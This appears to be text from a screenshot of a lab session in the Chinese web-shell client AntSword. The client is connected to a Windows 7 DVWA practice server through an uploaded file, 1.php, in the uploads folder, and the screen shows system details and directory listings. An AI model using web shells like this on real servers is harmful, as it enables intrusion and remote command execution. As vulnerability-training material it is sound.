 看
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.80.132
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW/DVWA/hackable/uploads
磁盘列表: C:
系统信息: Windows NT USER-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
当前用户: user
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\DVWA\hackable\uploads> ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpstudy_pro\WWW\DVWA\hackable\uploads>
C:\phpstudy_pro\WWW\DVWA\hackable\uploads> pwd
'pwd' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpstudy_pro\WWW\DVWA\hackable\uploads> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B694-5661
C:\phpstudy_pro\WWW\DVWA\hackable\uploads 的目录
2023/11/09 18:25 <DIR> .
2023/11/09 18:25 <DIR> ..
2023/11/09 18:25 28 1.php
2022/02/15 05:52 667 dvwa_email.png
2 个文件 695 字节
2 个目录 184,259,821,568 可用字节
C:\phpstudy_pro\WWW\DVWA\hackable\uploads>